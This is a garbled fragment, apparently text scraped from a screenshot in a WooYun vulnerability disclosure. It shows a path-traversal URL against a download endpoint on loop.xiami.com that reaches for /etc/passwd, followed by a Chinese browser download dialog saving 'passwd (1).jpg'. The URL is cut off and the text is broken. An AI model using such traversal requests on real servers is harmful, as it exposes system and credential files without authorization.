 loop.xiami.com/event/downloadpic?url=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2
ridley车架
新建下载任务
文件名： passwd (1).jpg
下载到： 我的下载 浏览...
C 盘所剩空间: 46.88 GB
使用迅雷下载 直接打开 下载 取消
www.wooyun.org